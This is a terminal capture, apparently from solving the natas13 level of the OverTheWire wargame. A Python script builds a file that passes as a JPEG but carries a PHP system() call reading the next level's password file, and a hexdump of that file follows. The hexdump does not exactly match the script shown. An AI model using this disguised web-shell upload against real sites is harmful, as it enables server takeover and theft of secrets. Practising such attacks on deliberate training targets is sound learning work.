 ┌──(axyut㉿thispc)-[~/Desktop/gajaBaar/natas/natas13]
└─$ cat pythonScript.py 1 ⚙
#!/bin/python
fp = open("test.php",'w')
fp.write('\xd8\xff\xe0\xff' + '<?php system("cat /etc/natas_webpass/natas14");?>')
fp.close()
┌──(axyut㉿thispc)-[~/Desktop/gajaBaar/natas/natas13]
└─$ hexdump test.php 1 ⚙
0000000 d8ff e0ff 3c0a 703f 7068 090a 7973 7473
0000010 6d65 2728 6163 2074 652f 6374 6e2f 7461
0000020 7361 775f 6265 6170 7373 6e2f 7461 7361
0000030 3431 2927 0a3b 3e3f 000a
0000039
┌──(axyut㉿thispc)-[~/Desktop/gajaBaar/natas/natas13]
└─$ 1 ⚙